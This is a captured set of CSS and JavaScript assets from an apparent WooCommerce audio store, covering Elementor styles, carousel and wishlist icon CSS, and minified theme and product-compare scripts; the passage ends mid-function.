.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1191 .elementor-element.elementor-element-1b9572d > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-wrapper{gap:2px;}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title{margin-block-end:0px;}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon{font-size:20px;}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title, .elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-1191 .elementor-element.elementor-element-6bd14d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1191 .elementor-element.elementor-element-6bd14d7 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-1191 .elementor-element.elementor-element-6703307 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-wrapper{gap:2px;}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title{margin-block-end:0px;}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon{font-size:20px;}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title, .elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}}@media(max-width:767px){.elementor-1191 .elementor-element.elementor-element-e32fd92{width:25%;}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-wrapper{gap:0px;}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title, .elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title a{font-size:12px;}.elementor-1191 .elementor-element.elementor-element-1b9572d{width:25%;}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-wrapper{gap:0px;}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title, .elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title a{font-size:12px;}.elementor-1191 .elementor-element.elementor-element-6bd14d7{width:25%;}.elementor-1191 .elementor-element.elementor-element-6bd14d7 > .elementor-element-populated{padding:6px 0px 0px 0px;}.elementor-1191 .elementor-element.elementor-element-6703307{width:25%;}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-wrapper{gap:0px;}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title, .elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title a{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/plugins/woo-smart-wishlist/assets/css/A.icons.css,qver=5.0.8.pagespeed.cf.na-majLCbd.css
body_size: 270
content:
@font-face{font-family:'woosw';src:url(../fonts/woosw.eot?vv2087);src:url(../fonts/woosw.eot?vv2087#iefix) format('embedded-opentype') , url(../fonts/woosw.ttf?vv2087) format('truetype') , url(../fonts/woosw.woff?vv2087) format('woff') , url(../fonts/woosw.svg?vv2087#woosw) format('svg');font-weight:normal;font-style:normal;font-display:block}[class^="woosw-icon-"],[class*=" woosw-icon-"]{font-family:'woosw'!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woosw-icon-20:before{content:"\e900"}.woosw-icon-21:before{content:"\e901"}.woosw-icon-22:before{content:"\e902"}.woosw-icon-16:before{content:"\e903"}.woosw-icon-17:before{content:"\e904"}.woosw-icon-18:before{content:"\e905"}.woosw-icon-19:before{content:"\e906"}.woosw-icon-23:before{content:"\e907"}.woosw-icon-24:before{content:"\e908"}.woosw-icon-25:before{content:"\f004"}.woosw-icon-26:before{content:"\f005"}.woosw-icon-27:before{content:"\f006"}.woosw-icon-28:before{content:"\f08a"}.woosw-icon-29:before{content:"\f110"}.woosw-icon-11:before{content:"\e909"}.woosw-icon-10:before{content:"\e90a"}.woosw-icon-9:before{content:"\e90b"}.woosw-icon-8:before{content:"\e90c"}.woosw-icon-5:before{content:"\e90d"}.woosw-icon-6:before{content:"\e90e"}.woosw-icon-12:before{content:"\e90f"}.woosw-icon-42:before{content:"\e919"}.woosw-icon-2:before{content:"\e910"}.woosw-icon-43:before{content:"\e91a"}.woosw-icon-15:before{content:"\e911"}.woosw-icon-44:before{content:"\e91b"}.woosw-icon-7:before{content:"\e912"}.woosw-icon-4:before{content:"\e913"}.woosw-icon-13:before{content:"\e914"}.woosw-icon-14:before{content:"\e915"}.woosw-icon-46:before{content:"\e91c"}.woosw-icon-3:before{content:"\e916"}.woosw-icon-45:before{content:"\e91d"}.woosw-icon-1:before{content:"\e918"}.woosw-icon-41:before{content:"\e917"}.woosw-icon-30:before{content:"\e97a"}.woosw-icon-31:before{content:"\e97b"}.woosw-icon-32:before{content:"\e97c"}.woosw-icon-33:before{content:"\e97f"}.woosw-icon-35:before{content:"\e981"}.woosw-icon-36:before{content:"\e982"}.woosw-icon-37:before{content:"\e983"}.woosw-icon-38:before{content:"\e9d7"}.woosw-icon-34:before{content:"\e9d9"}.woosw-icon-39:before{content:"\e9da"}.woosw-icon-40:before{content:"\ea2e"}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/themes/xprocal/assets/css/base/A.slick-theme.css,qver=1.0.0.pagespeed.cf.vQ5Zzay4_6.css
body_size: 696
content:
@font-face{font-family:"slick";src:url(../../fonts/slick.eot);src:url(../../fonts/slick.eot?#iefix) format("embedded-opentype") , url(../../fonts/slick.woff) format("woff") , url(../../fonts/slick.ttf) format("truetype") , url(../../fonts/slick.svg#slick) format("svg");font-weight:normal;font-style:normal}.slick-loading .slick-list{background:#fff url(https://heartlandaudio.com/wp-content/themes/xprocal/assets/images/slick/ajax-loader.gif.pagespeed.ce.pooSDlBWbM.gif) center center no-repeat}.slick-slider button.slick-prev,.slick-slider button.slick-next{position:absolute;display:flex;align-items:center;justify-content:center;width:50px;height:50px;letter-spacing:0;cursor:pointer;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);outline:none;z-index:9;padding:0;font-size:0;border-radius:50%;background-color:#fff;border:1px solid var(--border)}.slick-slider button.slick-prev:hover,.slick-slider button.slick-prev:focus,.slick-slider button.slick-next:hover,.slick-slider button.slick-next:focus{outline:none}.slick-slider button.slick-prev:hover:before,.slick-slider button.slick-prev:focus:before,.slick-slider button.slick-next:hover:before,.slick-slider button.slick-next:focus:before{color:var(--primary)}.slick-slider button.slick-prev:before,.slick-slider button.slick-next:before{font-size:21px;color:var(--accent);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.style-hover-arrow-carousel-yes .slick-slider button.slick-prev,.style-hover-arrow-carousel-yes .slick-slider button.slick-next{transition:all .3s ease;opacity:0;visibility:hidden}.style-hover-arrow-carousel-yes .slick-slider:hover button.slick-prev,.style-hover-arrow-carousel-yes .slick-slider:hover button.slick-next{opacity:1;visibility:visible;transform:translate(0,-50%)}.style-hover-arrow-carousel-yes .slick-slider button.slick-prev{transform:translate(-50%,-50%)}.style-hover-arrow-carousel-yes .slick-slider button.slick-next{transform:translate(50%,-50%)}.arrow-style-2 .slick-slider button.slick-prev,.arrow-style-2 .slick-slider button.slick-next{width:32px;height:32px;border-radius:4px}.arrow-style-2 .slick-slider button.slick-prev:before,.arrow-style-2 .slick-slider button.slick-next:before{font-size:16px}.slick-prev{left:-45px}.slick-next{right:-45px}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;display:block;bottom:0;left:0;list-style:none;padding-left:15px;padding-right:15px;margin:0;text-align:center;width:100%}.slick-dots li{position:relative;display:inline-block;padding:0;cursor:pointer}.slick-dots li button{display:flex;align-items:flex-end;height:2px;width:30px;font-size:0;line-height:0;color:transparent;background-color:#eaeaea;opacity:1;outline:none;border:none;padding:0;cursor:pointer;transition:all ease-in-out .3s;box-sizing:content-box}@media (min-width:1366px){.slick-dots li button{width:190px}}.slick-dots li button:hover,.slick-dots li button:focus{outline:none;background-color:var(--primary)}.slick-dots li button:after{content:none}.slick-dots li.slick-active button{background-color:var(--primary)}.xprocal-index .slick-slider button.slick-prev,.xprocal-index .slick-slider button.slick-next{z-index:5}

--- FILE ---
content_type: application/javascript
request_url: https://heartlandaudio.com/wp-content/themes/xprocal/assets/js/woocommerce/product-ajax-search.min.js,qver==1.0.0+main.min.js,qver==1.0.0+quantity.min.js,qver==1.0.0+cart-canvas.min.js,qver==1.0.0.pagespeed.jc.dxGySjrPUi.js
body_size: 2447
content:
var mod_pagespeed_YEPncUYTRj = "!function(d){\"use strict\";d(document).ready(function(){var i,r,t,a,o,n,s;i=!1,r=d(\".woocommerce-product-search\"),t=d(\".ajax-search .woocommerce-product-search .search-field\"),a=d(\".ajax-search-result\"),o=wp.template(\"ajax-live-search-template\"),n=d(\".input-dropdown-inner\"),s=d(\"> .list-wrapper\",n),d(\"body\").on(\"click\",function(){a.hide(),s.slideUp(100),n.removeClass(\"dd-shown\")}),d(\".input-dropdown-inner > a\").on(\"click\",function(e){return e.preventDefault(),n.hasClass(\"dd-shown\")?(n.removeClass(\"dd-shown\"),s.slideUp(100)):(n.addClass(\"dd-shown\"),s.slideDown(100)),a.hide(),!1}),d(\".input-dropdown-inner > .list-wrapper\").on(\"click\",\"a\",function(e){e.preventDefault();var n=d(this).data(\"val\"),e=d(this).text();d(\".input-dropdown-inner > .list-wrapper\").find(\".current-item\").removeClass(\"current-item\"),d(this).parent().addClass(\"current-item\"),0!=n?s.find(\"ul:not(.children) > li:first-child\").show():0==n&&s.find(\"ul:not(.children) > li:first-child\").hide(),d(\".input-dropdown-inner > a span\").text(e),d(\".input-dropdown-inner > select\").val(n).trigger(\"cat_selected\"),s.slideUp(100),r.trigger(\"search\",[t.val(),n])}),d(\".input-dropdown-inner > select\").change(function(){var e=d(this).val(),n=d(this).find(\"option:selected\").text();d(\".input-dropdown-inner > .list-wrapper\").find(\".current-item\").removeClass(\"current-item\"),d(this).parent().addClass(\"current-item\"),0!=e?s.find(\"ul:not(.children) > li:first-child\").show():0==e&&s.find(\"ul:not(.children) > li:first-child\").hide(),d(\".input-dropdown-inner > a span\").text(n)}),t.length&&t.keyup(function(){var e=d('select[name=\"product_cat\"]',r).val();r.trigger(\"search\",[this.value,e])}).on(\"click\",function(e){e.stopPropagation()}).on(\"focus\",function(e){s.slideUp(100),n.removeClass(\"dd-shown\"),2<this.value.length&&a.show()}),r.on(\"search\",function(e,n,t){2<n.length?(i&&i.abort(),i=d.ajax({url:xprocalAjax.ajaxurl,type:\"post\",data:{action:\"xprocal_ajax_search_products\",query:n,product_cat:t},beforeSend:function(){r.addClass(\"loading\")},success:function(e){r.removeClass(\"loading\");e=d.parseJSON(e);a.empty(),a.show(),d.each(e,function(e,n){a.append(o({url:n.url,title:n.value,img:n.img,price:n.price}))})}})):a.hide()})})}(jQuery);";
var mod_pagespeed_Y7niYT6ayu = "!function(i){\"use strict\";var t,o,s,e,n=i(\"body\"),a=!1;n.on(\"change\",\".xprocal-products-per-page #per_page\",function(t){t.preventDefault();var s,t=this.value;s=t,a&&a.abort(),a=i.ajax({type:\"GET\",url:s,beforeSend:function(){i(\"ul.xprocal-products\").addClass(\"preloader\")},success:function(t){let o=i(t);i(\"#main ul.xprocal-products\").replaceWith(o.find(\"#main ul.xprocal-products\")),i(\"#main .woocommerce-pagination\").replaceWith(o.find(\"#main .woocommerce-pagination\")),i(\"#main .woocommerce-result-count\").replaceWith(o.find(\"#main .woocommerce-result-count\")),window.history.pushState(null,null,s),a=!1,i(document).trigger(\"xprocal-products-loaded\")}})}),i(document).ready(function(){var t;3<(t=i(\"body.woocommerce-cart .cross-sells ul.products\")).find(\"li.product\").length&&t.slick({dots:!0,arrows:!1,infinite:!1,speed:300,slidesToShow:parseInt(3),autoplay:!1,slidesToScroll:1,lazyLoad:\"ondemand\",responsive:[{breakpoint:1024,settings:{slidesToShow:parseInt(3)}},{breakpoint:768,settings:{slidesToShow:parseInt(1)}}]})}),0<(t=i(\"body.woocommerce .widget .widget-title\")).length&&t.each((t,o)=>{var s=i('<button class=\"dropdown-sidebar\"></button>');s.insertAfter(o),s.on(\"click\",function(t){t.preventDefault(),s.toggleClass(\"toggled-on\"),s.siblings(\".widget-title\").toggleClass(\"active\"),s.siblings(\".widget-content\").stop().slideToggle()})}),(o=i(\".products\")).on(\"click\",\".quantity input\",function(){return!1}),o.on(\"change input\",\".quantity .qty\",function(){i(this).parents(\".product\").find(\".add_to_cart_button\").attr(\"data-quantity\",i(this).val())}),o.on(\"keypress\",\".quantity .qty\",function(t){13===(t.which||t.keyCode)&&i(this).parents(\".product\").find(\".add_to_cart_button\").trigger(\"click\")}),(s=i(\".products-list\")).on(\"click\",\".quantity input\",function(){return!1}),s.on(\"change input\",\".quantity .qty\",function(){i(this).parents(\".product-list\").find(\".add_to_cart_button\").attr(\"data-quantity\",i(this).val())}),s.on(\"keypress\",\".quantity .qty\",function(t){13===(t.which||t.keyCode)&&i(this).parents(\".product-list\").find(\".add_to_cart_button\").trigger(\"click\")}),i(\"body\").on(\"click\",\".product-block .product-color .item\",function(){var t=i(this).data(\"image\"),o=i(this).closest(\".product-block\").find(\".product-image img\");o.attr(\"src\",t.src),o.attr(\"srcset\",t.srcset),o.attr(\"sizes\",t.sizes),i(this).hasClass(\"active-swatch\")||(i(this).parent().find(\".active-swatch\").removeClass(\"active-swatch\"),i(this).addClass(\"active-swatch\"))}),(e=i(\".widget_product_categories\").find(\"ul\")).length&&e.find(\"li\").each(function(){var o=i(this),t=o.find(\"> a\"),s=o.find(\"> ul.children\");s.length&&(o.hasClass(\"closed\")?(s.hide(),t.before('<i class=\"icon-plus\"></i>')):(o.hasClass(\"opened\")||o.addClass(\"opened\"),t.before('<i class=\"icon-minus\"></i>')),o.find(\"i\").on(\"click\",function(t){s.slideToggle(\"slow\"),o.hasClass(\"closed\")?(o.removeClass(\"closed\").addClass(\"opened\"),o.find(\">i\").removeClass(\"icon-plus\").addClass(\"icon-minus\")):(o.removeClass(\"opened\").addClass(\"closed\"),o.find(\">i\").removeClass(\"icon-minus\").addClass(\"icon-plus\")),t.stopImmediatePropagation()}),o.on(\"click\",function(t){i(t.target).filter(\"a\").length||(s.slideToggle(\"slow\"),o.hasClass(\"closed\")?(o.removeClass(\"closed\").addClass(\"opened\"),o.find(\"i\").removeClass(\"icon-plus\").addClass(\"icon-minus\")):(o.removeClass(\"opened\").addClass(\"closed\"),o.find(\"i\").removeClass(\"icon-minus\").addClass(\"icon-plus\")),t.stopImmediatePropagation())}))}),i(\"body\").on(\"mouseenter\",\".group-action .shop-action .woosw-btn:not(.tooltipstered), .group-action .shop-action .woosq-btn:not(.tooltipstered), .group-action .shop-action .woosc-btn:not(.tooltipstered)\",function(){var t=i(this);void 0!==i.fn.tooltipster&&t.tooltipster({position:\"top\",functionBefore:function(t,o){t.content(t._$origin.text())},theme:\"opal-product-tooltipster\",delay:0,animation:\"grow\"}).tooltipster(\"show\")}),i(document).on(\"added_to_wishlist removed_from_wishlist\",function(){var o=i(\".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item\");i.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:\"yith_wcwl_update_wishlist_count\"},dataType:\"json\",success:function(t){o.html(t.count),i(\".wishlist-count-text\").html(t.text)}})}),i(\"body\").on(\"woosw_change_count\",function(t,o){var s=i(\".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item\");i.ajax({url:woosw_vars.ajax_url,data:{action:\"woosw_ajax_update_count\"},dataType:\"json\",success:function(t){i(\".wishlist-count-text\").html(t.text)}}),s.html(o)})}(jQuery);";
var mod_pagespeed_0x10BU88Pn = "!function(i){\"use strict\";function t(){var t=i(\".quantity:not(.buttons_added):not(.hidden)\").find(\".qty\");t&&\"date\"!=t.prop(\"type\")&&(t.parent().addClass(\"buttons_added\").prepend('<button type=\"button\" class=\"minus\" ><i class=\"xprocal-icon-minus\"></i></button>'),t.addClass(\"input-text\").after('<button type=\"button\" class=\"plus\"><i class=\"xprocal-icon-plus\"></i></button>'),i(\"input.qty:not(.product-quantity input.qty)\").each(function(){var t=parseFloat(i(this).attr(\"min\"));t&&0<t&&parseFloat(i(this).val())<t&&i(this).val(t)}),i(\".plus, .minus\").unbind(\"click\"),i(\".plus, .minus\").on(\"click\",function(){var t=i(this).parent().find(\".qty\"),a=parseFloat(t.val()),n=parseFloat(t.attr(\"max\")),s=parseFloat(t.attr(\"min\")),o=t.attr(\"step\");a&&\"\"!==a&&\"NaN\"!==a||(a=0),\"\"!==n&&\"NaN\"!==n||(n=\"\"),\"\"!==s&&\"NaN\"!==s||(s=0),\"any\"!==o&&\"\"!==o&&void 0!==o&&\"NaN\"!==parseFloat(o)||(o=1),i(this).is(\".plus\")?n&&(n==a||n<a)?t.val(n):t.val(a+parseFloat(o)):s&&(s==a||a<s)?t.val(s):0<a&&t.val(a-parseFloat(o)),t.trigger(\"change\")}))}t(),i(document).on(\"woosq_loaded qv_loader_stop updated_wc_div xprocal-products-loaded\",function(){t()})}(jQuery);";
var mod_pagespeed_7FL5dJ84EO = "!function(a){\"use strict\";a(document).ready(function(){var t,e;t=a(\".site-header-cart-side\"),e=a(\"body\"),t.length&&(e.on(\"click\",\".cart-contents\",function(e){e.preventDefault(),t.toggleClass(\"active\")}),a(\".close-cart-side,.cart-side-overlay\").on(\"click\",function(e){e.preventDefault(),t.removeClass(\"active\")}),e.on(\"added_to_cart\",function(){t.hasClass(\"active\")||t.addClass(\"active\")}))})}(jQuery),function(e){\"use strict\";e(document).ready(function(){var t,a;t=e(\"body .header-group-action .site-header-account a\"),a=e(\"body .header-group-action .site-header-account .account-dropdown\"),e(document).mouseup(function(e){0!=t.has(e.target).length||a.is(e.target)||0!=a.has(e.target).length||a.removeClass(\"active\")}),t.on(\"click\",function(e){e.preventDefault(),e.stopPropagation(),a.toggleClass(\"active\")})})}(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js,qver=6.5.3.pagespeed.jm.CNPemdvzsD.js
body_size: 4106
content:
'use strict';(function($){var woosc_timer=0;$(function(){woosc_color();woosc_change_count('first');woosc_check_buttons();woosc_hide_empty();woosc_hide_similarities();woosc_highlight_differences();if(woosc_vars.reload_count==='yes'){woosc_load_data('count');}if(woosc_vars.open_bar==='yes'){woosc_load_data('bar');woosc_open_bar();}$('.woosc-settings-fields').sortable({handle:'.move',update:function(event,ui){woosc_save_settings();},});if(woosc_vars.button_action==='show_message'){$.notiny.addTheme('woosc',{notification_class:'notiny-theme-woosc',});}woosc_quick_table();});$(window).on('resize',function(){woosc_quick_table();});$(document).on('click touch','.woosc_table .woosq-btn, .woosc_table .woosq-link',function(e){e.preventDefault();woosc_close();});$(document).on('click touch','.woosc-sidebar .woosq-btn, .woosc-sidebar .woosq-link',function(e){e.preventDefault();woosc_close_sidebar();});$(document).on('click touch','.woosc-table-settings',function(e){e.preventDefault();$('.woosc-settings').toggleClass('open');});$(document).on('click touch','.woosc-bar-print',function(e){e.preventDefault();$.print('#woosc-area');});$(document).on('change','#woosc-filter',function(e){e.preventDefault();woosc_filter();});$(document).on('keydown',function(e){if((e.ctrlKey==true||e.metaKey==true)&&(e.which=='80')){if($('.woosc-area').hasClass('woosc-area-open-table')){e.preventDefault();$.print('#woosc-area');}}});$(document).on('click touch','.woosc-bar-share',function(e){e.preventDefault();$('.woosc-share').toggleClass('open');$('.woosc-share-content').addClass('woosc-loading');var data={action:'woosc_share',nonce:woosc_vars.nonce,};jQuery.post(woosc_vars.wc_ajax_url.toString().replace('%%endpoint%%','woosc_share'),data,function(response){$('.woosc-share-content').html(response).removeClass('woosc-loading');});});$(document).on('click touch','#woosc_copy_url, #woosc_copy_btn',function(e){e.preventDefault();let $link=$('#woosc_copy_url');let link=$link.val();navigator.clipboard.writeText(link).then(function(){alert(woosc_vars.copied_text.replace('%s',link));},function(){alert('Failure to copy!');});$link.select();});$(document).on('click touch','.woosc-bar-search',function(e){e.preventDefault();$('.woosc-search').toggleClass('open');if($('.woosc-search-result').text()===''){if(woosc_timer!=null){clearTimeout(woosc_timer);}woosc_timer=setTimeout(woosc_search,300);return false;}});$(document).on('click touch','.woosc-popup',function(e){if($(e.target).closest('.woosc-popup-content').length===0){$(this).toggleClass('open');}});$(document).on('keyup','#woosc_search_input',function(){if($('#woosc_search_input').val()!==''){if(woosc_timer!=null){clearTimeout(woosc_timer);}woosc_timer=setTimeout(woosc_search,300);return false;}});$(document).on('click touch','.woosc-item-add',function(e){e.preventDefault();var product_id=$(this).attr('data-id');$('.woosc-search').toggleClass('open');woosc_add_product(product_id);woosc_load_data('table');woosc_open_table();});$(document).on('click touch','.woosc-popup-close',function(e){e.preventDefault();$(this).closest('.woosc-popup').toggleClass('open');});$(document).on('woovr_selected',function(e,selected){if(woosc_vars.variations==='yes'){var id=selected.attr('data-id');var pid=selected.attr('data-pid');if(id>0){$('.woosc-btn-'+pid).removeClass('woosc-btn-added woosc-added').attr('data-id',id).attr('data-product_id',id);}else{$('.woosc-btn-'+pid).removeClass('woosc-btn-added woosc-added').attr('data-id',pid).attr('data-product_id',pid);}}});$(document).on('found_variation',function(e,t){if(woosc_vars.variations==='yes'){var product_id=$(e['target']).attr('data-product_id');$('.woosc-btn-'+product_id).each(function(){let $btn=$(this);let text=$btn.data('text')!==undefined&&$btn.data('text')!==''?$btn.data('text'):woosc_vars.button_text;$btn.removeClass('woosc-btn-added woosc-added').attr('data-id',t.variation_id).attr('data-product_id',t.variation_id);if($btn.hasClass('woosc-btn-has-icon')){$btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);$btn.find('.woosc-btn-text').text(text);}else{$btn.text(text);}});}});$(document).on('reset_data',function(e){if(woosc_vars.variations==='yes'){var product_id=$(e['target']).attr('data-product_id');$('.woosc-btn-'+product_id).each(function(){let $btn=$(this);let text=$btn.data('text')!==undefined&&$btn.data('text')!==''?$btn.data('text'):woosc_vars.button_text;$btn.removeClass('woosc-btn-added woosc-added').attr('data-id',product_id).attr('data-product_id',product_id);if($btn.hasClass('woosc-btn-has-icon')){$btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);$btn.find('.woosc-btn-text').text(text);}else{$btn.text(text);}});}});$(document).on('click touch','.woosc-bar-remove',function(e){e.preventDefault();var r=confirm(woosc_vars.remove_all);if(r==true){woosc_remove_product('all');woosc_load_data('table');}});$(document).on('click touch','.woosc-btn',function(e){e.preventDefault();var $this=$(this);var id=$this.attr('data-id');var pid=$this.attr('data-pid');var product_id=$this.attr('data-product_id');var product_name=$this.attr('data-product_name');var product_image=$this.attr('data-product_image');if(typeof pid!==typeof undefined&&pid!==false){id=pid;}if(typeof product_id!==typeof undefined&&product_id!==false){id=product_id;}if($this.hasClass('woosc-btn-added woosc-added')){if(woosc_vars.click_again==='yes'){woosc_remove_product(id);if(woosc_vars.button_action==='show_message'){$.notiny({theme:'woosc',position:woosc_vars.message_position,image:product_image,text:woosc_vars.message_removed.replace('{name}','<strong>'+product_name+'</strong>'),});}}else{if(woosc_vars.button_action==='show_message'){$.notiny({theme:'woosc',position:woosc_vars.message_position,image:product_image,text:woosc_vars.message_exists.replace('{name}','<strong>'+product_name+'</strong>'),});}}}else{$this.addClass('woosc-btn-adding woosc-adding');woosc_add_product(id);if(woosc_vars.button_action==='show_message'){$.notiny({theme:'woosc',position:woosc_vars.message_position,image:product_image,text:woosc_vars.message_added.replace('{name}','<strong>'+product_name+'</strong>'),});}}if(woosc_vars.button_action==='show_bar'){woosc_load_data('bar');woosc_open_bar();}if(woosc_vars.button_action==='show_table'){woosc_load_data('table');woosc_open_bar();woosc_open_table();}if((woosc_vars.button_action==='show_message')||(woosc_vars.button_action==='none')){if($('.woosc-bar').hasClass('woosc-bar-open')){woosc_load_data('bar');}}if(woosc_vars.button_action==='show_sidebar'){woosc_load_data('sidebar');woosc_open_sidebar();}});$(document).on('click touch','#woosc-area .woosc-bar-item-remove, #woosc-area .woosc-remove',function(e){e.preventDefault();var product_id=$(this).attr('data-id');$(this).parent().addClass('removing');woosc_remove_product(product_id);woosc_load_data('table');woosc_check_buttons();});$(document).on('click touch','.woosc-page .woosc-remove',function(e){e.preventDefault();var product_id=$(this).attr('data-id');woosc_remove_product(product_id);location.reload();});$(document).on('click touch','.woosc-page .woosc-remove-all',function(e){e.preventDefault();var r=confirm(woosc_vars.remove_all);if(r==true){woosc_remove_product('all');}location.reload();});$(document).on('click touch','.woosc-sidebar-item-remove',function(e){e.preventDefault();var product_id=$(this).closest('.woosc-sidebar-item').attr('data-id');woosc_remove_product(product_id);$(this).closest('.woosc-sidebar-item').slideUp();woosc_check_buttons();});$(document).on('click touch','.woosc-bar-btn',function(e){e.preventDefault();if(!$('.woosc-table-items').hasClass('woosc-table-items-loaded')){woosc_load_data('table');}woosc_toggle_table();});$(document).on('click touch',function(e){if(((woosc_vars.click_outside==='yes')||((woosc_vars.click_outside==='yes_empty')&&(parseInt($('.woosc-bar').attr('data-count'))===0)))&&($(e.target).closest('.wpc_compare_count').length===0)&&($(e.target).closest('.woosc-popup').length===0)&&($(e.target).closest('.woosc-btn').length===0)&&($(e.target).closest('.woosc-table').length===0)&&($(e.target).closest('.woosc-bar').length===0)&&($(e.target).closest('.woosc-menu-item a').length===0)&&($(e.target).closest('.woosc-link a').length===0)&&($(e.target).closest('.woosc-menu a').length===0)&&($(e.target).closest('.woosc-sidebar-btn').length===0)&&((woosc_vars.open_button==='')||($(e.target).closest(woosc_vars.open_button).length===0))){woosc_close();}});$(document).on('click touch','.woosc-area-open-sidebar',function(e){if(($(e.target).closest('.woosc-sidebar').length===0)){woosc_close_sidebar();}});$(document).on('click touch','.woosc-sidebar-close, .woosc-sidebar-continue',function(e){woosc_close_sidebar();});$(document).on('click touch','.woosc-sidebar-btn',function(e){e.preventDefault();woosc_close_sidebar();woosc_toggle();});$(document).on('click touch','#woosc-table-close',function(e){e.preventDefault();woosc_close_table();});$(document).on('change','.woosc-settings-field, .woosc-settings-tool',function(){woosc_save_settings();});if(woosc_vars.open_button!==''){$(document).on('click touch',woosc_vars.open_button,function(e){e.preventDefault();if(woosc_vars.open_button_action==='open_page'){if((woosc_vars.page_url!=='')&&(woosc_vars.page_url!=='#')){window.location.href=woosc_vars.page_url;}}else{if(woosc_vars.open_button_action==='open_popup'){if(!$('.woosc-table-items').hasClass('woosc-table-items-loaded')){woosc_load_data('table');}woosc_open_bar();woosc_open_table();}if(woosc_vars.open_button_action==='open_sidebar'){if(!$('.woosc-sidebar-items').hasClass('woosc-sidebar-items-loaded')){woosc_load_data('sidebar');}woosc_open_sidebar();}}});}$(document).on('click touch','.woosc-menu-item a, .woosc-menu a, .woosc-link a',function(e){if(woosc_vars.menu_action==='open_popup'){e.preventDefault();if(!$('.woosc-table-items').hasClass('woosc-table-items-loaded')){woosc_load_data('table');}woosc_open_bar();woosc_open_table();}if(woosc_vars.menu_action==='open_sidebar'){e.preventDefault();if(!$('.woosc-sidebar-items').hasClass('woosc-sidebar-items-loaded')){woosc_load_data('sidebar');}woosc_open_sidebar();}});function woosc_search(){$('.woosc-search-result').html('').addClass('woosc-loading');woosc_timer=null;var data={action:'woosc_search',keyword:$('#woosc_search_input').val(),nonce:woosc_vars.nonce,};$.post(woosc_vars.wc_ajax_url.toString().replace('%%endpoint%%','woosc_search'),data,function(response){$('.woosc-search-result').html(response).removeClass('woosc-loading');});}function woosc_set_cookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires='expires='+d.toUTCString();document.cookie=cname+'='+cvalue+'; '+expires+'; path=/';}function woosc_get_cookie(cname){var name=cname+'=';var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}if(c.indexOf(name)==0){return decodeURIComponent(c.substring(name.length,c.length));}}return'';}function woosc_get_products(){var cookie_products=woosc_get_cookie_products();if(woosc_get_cookie(cookie_products)!=''){return woosc_get_cookie(cookie_products);}else{return'';}}function woosc_save_products(){var cookie_products=woosc_get_cookie_products();var products=[];$('.woosc-bar-item').each(function(){var pid=$(this).attr('data-id');if(pid!==''){products.push(pid);}});var products_str=products.join();woosc_set_cookie(cookie_products,products_str,7);woosc_load_data('table');}function woosc_save_settings(){var fields=[];var settings=[];var cookie_fields='woosc_fields_'+woosc_vars.hash;var cookie_settings='woosc_settings_'+woosc_vars.hash;if(woosc_vars.user_id!==''){cookie_fields+='_'+woosc_vars.user_id;cookie_settings+='_'+woosc_vars.user_id;}$('.woosc-settings-field').each(function(){var _val=$(this).val();if($(this).prop('checked')){fields.push(_val);$('.woosc_table .tr-'+_val).removeClass('tr-hide');}else{$('.woosc_table .tr-'+_val).addClass('tr-hide');}});$('.woosc-settings-tool').each(function(){var _val=$(this).val();if($(this).prop('checked')){settings.push(_val);}});woosc_set_cookie(cookie_fields,fields.join(','),7);woosc_set_cookie(cookie_settings,settings.join(','),7);woosc_load_data('table');}function woosc_add_product(product_id){var count;var limit=false;var 